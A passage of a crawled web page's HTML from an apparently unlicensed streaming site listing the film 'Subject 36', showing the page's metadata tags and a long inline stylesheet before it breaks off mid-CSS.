

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/film/subject-36-27899/
body_size: 23726
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Subject 36 Full Movie on FMovies.to</title>
<meta name=description content="Watch Subject 36 Online Full Movie without registration. Super fast streaming in 1080p of Subject 36 on Fmovies"><meta property="og:title" content="Watch Subject 36 Full Movie on FMovies.to"><meta property="og:description" content="Watch Subject 36 Online Full Movie without registration. Super fast streaming in 1080p of Subject 36 on Fmovies"><meta name=keywords content="Subject 36,Matthew Nicholas Phillips,Codey Finlay,Jacob Abercromby,Alexander Lorian"><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=https://ww4.fmovies.co/film/subject-36-27899/><link rel=canonical href=https://ww4.fmovies.co/film/subject-36-27899/><meta property="og:url" content="https://ww4.fmovies.co/film/subject-36-27899/"><meta property="og:image" content="https://img.cdno.my.id/cover/w_1280/h_720/subject-36-27899.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 